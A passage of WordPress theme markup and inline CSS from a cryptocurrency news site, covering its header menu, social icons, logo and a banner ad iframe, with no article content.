                }.tdi_30 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #266fef;
                }.tdi_30 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="menu-menu-container"><ul id="menu-menu" class="tdb-horiz-menu"><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://cryptocurrencypanther.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-545"><a href="https://cryptocurrencypanther.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://cryptocurrencypanther.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

.tdi_31{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_31{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_32 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_32 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32 .tdm-social-item i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_32 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_32 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_32 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_32 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_34{
position:relative;
}

.tdi_34 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_33_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.cryptocurrencypanther.com/wp-content/uploads/2021/07/xxx_menu-bg_xxx.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_33_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_38,
				.tdi_38 .tdc-inner-columns{
				    display: block;
				}.tdi_38 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_38 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_38 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_38{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
}

.tdi_38 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 .vc_column-inner > .wpb_wrapper,
				.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-bottom:-20px !important;
margin-left:-20px !important;
}

</style>
<style>
/* custom css */
.tdi_41 .tdb-logo-a,
                .tdi_41 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_41 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_41 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_41 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_41 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_41 .tdb-logo-icon-svg svg,
                .tdi_41 .tdb-logo-icon-svg svg *{
                    fill: #ff0000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-logo-icon-svg svg{
                    width: 36px;
                }.tdi_41 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_41 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptocurrencypanther.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cryptocurrencypanther.com/wp-content/uploads/2021/07/Cryptocurrency-e1626714913653.png" alt="Logo"  title=""  width="458" height="110" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 .vc_column-inner > .wpb_wrapper,
				.tdi_43 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_44 td_block_template_1">
<style>
/* custom css */
.tdi_44.td-a-rec{
					text-align: center;
				}.tdi_44 .td-element-style{
					z-index: -1;
				}
</style><iframe data-aa="1715404" src="//ad.a-ads.com/1715404?size=468x60" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></div></div></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_46:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_46{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_46,
				.tdi_46 .tdc-inner-columns{
				    display: block;
				}.tdi_46 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_46 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_45_rand_style td-element-style" ><style>
.tdi_45_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 .vc_column-inner > .wpb_wrapper,
				.tdi_48 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_49{
                    display: inline-block;
                }.tdi_49 .tdb-menu > li > a,
                .tdi_49 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_49 .tdb-menu > li .tdb-menu-sep,
                .tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_49 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_49 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_49 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_49 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_49 .tdb-menu > li > a,
                .tdi_49 .td-subcat-more,
                .tdi_49 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_49 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_49 .tdb-menu .tdb-normal-menu ul,
                .tdi_49 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_49 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_49 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_49 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #919191;
                }.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .tdb-menu > li > a,
                .tdi_49 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_49 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_49 .tdb-menu > li > a,
                .tdi_49 .td-subcat-more,
                .tdi_49 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-menu > li > a,
                .tdi_49 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_49 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_49 .tdb-menu > li > a,
                .tdi_49 .td-subcat-more,
                .tdi_49 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_49 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_49 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_49 .tdb-menu > li.current-menu-item > a,
				.tdi_49 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_49 .tdb-menu > li.current-category-ancestor > a,
				.tdi_49 .tdb-menu > li:hover > a,
				.tdi_49 .tdb-menu > li.tdb-hover > a,
				.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_49 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_49 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_49 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_49 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_49 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_49 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_49 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_49 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_49 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_49 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #266fef;
				}.tdi_49 .tdb-menu > li > a:after,
				.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_49 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_49 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
